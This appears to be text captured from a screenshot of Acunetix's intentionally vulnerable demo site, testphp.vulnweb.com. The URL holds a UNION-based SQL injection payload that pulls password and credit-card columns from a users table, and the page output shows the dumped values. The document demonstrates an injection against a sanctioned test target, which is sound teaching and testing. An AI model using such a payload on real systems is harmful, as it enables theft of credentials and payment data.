 testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1,pass,cc FROM users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
artist: test
1234-5678-2300-9000
view pictures of the artist
comment on this artist